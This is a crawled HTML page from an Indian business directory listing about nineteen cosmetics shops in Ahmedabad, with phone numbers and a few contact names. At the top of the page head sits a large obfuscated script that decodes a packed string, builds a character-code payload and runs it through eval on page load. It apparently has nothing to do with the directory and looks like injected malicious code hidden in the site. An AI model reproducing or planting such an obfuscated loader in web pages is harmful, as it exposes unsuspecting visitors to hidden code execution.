

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infodial.in/category/business/cosmetics/
body_size: 8774
content:
<!DOCTYPE html>
<html>
<head>

  <script>
  <![CDATA[
  d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
  ]]>
  </script>
  <title>Cosmetics - Business - Browse Categories - Infodial India's Premium Online Directory Business Yellow Pages Local info, media, just dial click or visit and get information for Ahmedabad Bengaluru Chennai Mumbai Pune Indore Jaipur Delhi Rajkot Surat Vadodara</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="revisit-after" content="7 days">
  <meta name="description" content="Cosmetics">
  <meta name="keywords" content="Cosmetics">
  <link rel="stylesheet" type="text/css" href="/template/default/css.css">
  <link rel="stylesheet" type="text/css" href="/includes/jquery/jquery.css">
  <script type="text/javascript" src="/includes/jquery/jquery.js"></script>
  <script type="text/javascript" src="/includes/jquery/jquery_custom.js"></script>
  <script type="text/javascript" src="/includes/javascript_global.js"></script>
  <script type="text/javascript" src="/template/default/javascript.js"></script>
  <script language="javascript" type="text/javascript" charset="UTF-8">
  //<![CDATA[
  $(document).ready(function(){$.ajaxSetup({ url: "https://infodial.in/ajax.php", type: "POST", data: { from_pmd: "b28d6b4c43b9fde6800ff34af3c94671" }});$.getScript("https://infodial.in/cron.php?type=javascript");});
  //]]>
  </script>
  <script type="text/javascript" src="/highslide/highslide-with-html.js"></script>
  <link rel="stylesheet" type="text/css" href="/highslide/highslide.css">
  <script type="text/javascript">
  //<![CDATA[
    hs.graphicsDir = 'https://infodial.in/highslide/graphics/';
    hs.outlineType = 'rounded-white';
  //]]>
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="header">
    <div id="status-line">
      <p style="margin-top: 0; margin-bottom: 0"><span id="breadcrumbs"><img id="home" src="/template/default/images/icon_home.gif" border="0" alt="Home"> <a href="/">Home</a> > <a href="/browse_categories.php">Browse Categories</a> > <a href="/category/business/">Business</a> > <a href="/category/business/cosmetics/">Cosmetics</a></span> <span id="login-status">Login Now</span></p>
    </div>
<br>
    <table border="1" width="100%" id="table1" style="border-width: 0px" cellspacing="0" cellpadding="0">
      <tr>
        <td width="10" style="border-style: none; border-width: medium">
          <p style="margin-top: 0; margin-bottom: 0"><a href="/index.php"><img id="logo" src="/template/default/images/logo.gif" border="0" alt="" align="left"></a></p>
        </td>
        <td style="border-style: none; border-width: medium"> </td>
        <td width="174" style="border-style: none; border-width: medium">
          <p align="center" style="margin-top: 0; margin-bottom: 0"><a href="#" onclick="return hs.htmlExpand(this, { contentId: 'highslide-html' } )" class="highslide">Select Your City<img border="0" src="/template/default/images/local.gif" align="right" style="border-width: 0px"></a></p>
          <div class="highslide-html-content" id="highslide-html" style="width: 118px; height: 265px">
            <div class="highslide-header">
              <ul>
                <li class="highslide-close">
                  <p style="margin-top: 0; margin-bottom: 0"><a href="#" onclick="return hs.close(this)">Close</a></p>
                </li>
              </ul>
            </div>
            <div class="highslide-body">
              <table border="1" width="58%" id="table2" style="border-width: 0px">
                <tr>
                  <td style="border-style: none; border-width: medium">
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/">Ahmedabad</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/bengaluru">Bengaluru</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/chennai">Chennai</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/delhi">Delhi</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/hyderabad">Hyderabad</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/indore">Indore</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/jaipur">Jaipur</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/kolkata/">Kolkata</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/mumbai/">Mumbai</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/pune/">Pune</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/rajkot/">Rajkot</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/surat/">Surat</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/vadodara/">Vadodara</a></p>
                  </td>
                </tr>
              </table>
            </div>
          </div>
          <p align="center" style="margin-top: 0; margin-bottom: 0"></p>
          <p style="margin-top: 0; margin-bottom: 0"></p>
        </td>
      </tr>
    </table>
  </div>
  <div id="container">
    <div id="center" class="column">
      <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
          <td valign="middle" align="center" width="100%"></td>
        </tr>
      </table>
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            Search
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="searchform">
                <div class="form-container">
                  <form action="https://infodial.in/search_results.php" method="get">
                    <div align="left">
                      <table width="525" height="86">
                        <tr>
                          <td height="21" colspan="2"><strong>Find:</strong></td>
                          <td width="309" rowspan="3">
                            <p align="center"></p>
                          </td>
                        </tr>
                        <tr>
                          <td width="150"><input type="text" value="" id="keyword" name="keyword" class="text"></td>
                          <td width="103"><input type="submit" id="submit" name="submit" class="submit" value="Search"></td>
                        </tr>
                        <tr>
                          <td valign="top" style="padding-bottom: 15px" height="16" colspan="2">
                            <p class="note">Keyword</p>
                          </td>
                        </tr>
                      </table>
                    </div>
                  </form>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              <!-- 
              document.getElementById('keyword').focus(); 
              //-->
              //]]>
              </script>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            <h1>Cosmetics</h1>
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="content">
                <h3>Cosmetics</h3>Browsing <a href="/category/business/">Business</a> » <a href="/category/business/cosmetics/">Cosmetics</a><br>
                <br>
                <div>
                  <div style="float: left; width: 100%">
                    <ul class="location_list">
                      <li class="location_list">
                        <div class="location">
                          Ahmedabad<br>
                        </div>
                        <div class="sublocations">
                          132 Ring Road , Adalaj , Airport , Ambawadi , Ambli more...
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
<br class="clear">
                <div>
                  Search within these results:
                  <form style="display: inline;" action="https://infodial.in/search_results.php" method="get">
                    <input name="keyword" type="text" style="width: 150px; margin-right: 5px;"> <input name="category" type="hidden" value="3214"> <input name="location_id" type="hidden" value=""> <input class="submit" type="submit" name="submit" value="Search">
                  </form>
                </div>
                <ul class="listing_results">
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Devansh Enterprise</span>
                      </div>9426709122
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Japan Consumer Stores</span>
                      </div>9825555050
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">G Nathalal</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Ladies Point</span>
                      </div>9327010687
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Meet Fragrance</span>
                      </div>9879569789 MR VIPUL SHAH
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Mona Herbal Enterprise</span>
                      </div>9228263744 MR ASHFAK PATHAN
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Omkar Selection</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">P M Rathod & Co</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Parcos</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Posh Cosmetics & Gift Shop</span>
                      </div>9825062614
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Promil Beauty Parlour & Cosmetic</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Rajkamal Products</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Sanjay Chemicals Works</span>
                      </div>9824044914 MR BIRJU SHAH
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Shree Balaji Products</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Shrungar Novelty</span>
                      </div>9974852478
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Torrel Cosmetics Pvt Ltd</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Umiya Fashion World & Beauty Care</span>
                      </div>9898707225
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Virgin</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">World Of Perfumes</span>
                      </div>9825044217
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                </ul>
<span class="page-numbers-results">Results <strong>1 - 19</strong> of 19</span> <span class="page-numbers">1] > >></span><br>
                <br>
              </div>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
    </div>
    <div id="left" class="column">
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            Menu
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="sidebox_menu">
                <ul class="box_list">
                  <li class="box_list">
                    <a href="/index.php">Home</a>
                  </li>
                  <li class="box_list">
